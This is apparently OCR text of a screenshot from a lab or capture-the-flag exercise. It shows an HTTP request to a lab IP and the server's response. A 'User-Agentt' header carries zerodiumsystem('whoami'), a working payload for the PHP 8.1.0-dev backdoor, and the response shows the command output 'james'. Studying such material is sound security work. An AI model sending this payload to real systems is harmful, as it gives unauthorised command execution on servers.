 GET / HTTP/1.1
Host: 10.129.59.37
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
User-Agentt: zerodiumsystem('whoami');
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
Connection: keep-alive
1 HTTP/1.1 200 OK
2 Date: Mon, 19 Aug 2024 10:30:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5821
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 james
12 <!DOCTYPE html>
13 <html lang="en" >
14
15 <head>
16
17 <meta charset="UTF-8">
18
19